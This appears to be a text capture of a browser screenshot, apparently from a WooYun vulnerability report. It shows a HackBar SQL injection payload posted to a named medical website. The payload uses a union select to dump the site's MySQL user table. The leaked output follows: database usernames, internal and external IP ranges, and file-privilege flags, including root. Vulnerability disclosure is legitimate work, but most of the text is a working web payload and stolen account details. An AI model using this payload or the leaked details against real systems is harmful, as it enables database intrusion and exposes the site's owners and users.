 药物查询 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
药物查询 × 药物查询 × 药物查询 × 爱爱医-华人医学论坛 - 医学... × +
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://wap.iiyi.com/index.php?action=db
Split URL
Execute
Enable Post data Enable Referrer
Post data s=1%' limit 0,1 union all select 1,2,group_concat(distinct+user,CHAR(32),host,CHAR(32),file_priv,0x3c62723e) from
mysql.user%23&submit=%B2%E9%D1%AF
wap.iiyi.com/index.php?action=db 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
,repl 192.168.1.% N
,helloaday 192.168.1.% Y
,user_center % N
,helloaday % Y
,mysql_monitor % N
,120ask % N
,helloaday 219.239.89.% Y
,dz2012 % N
,root % Y
,mit_root 192.168.1.% Y
,wangluogang % N
,nagios % N
× 219.239.89.107 Fiddler: Disabled
www.wooyun.org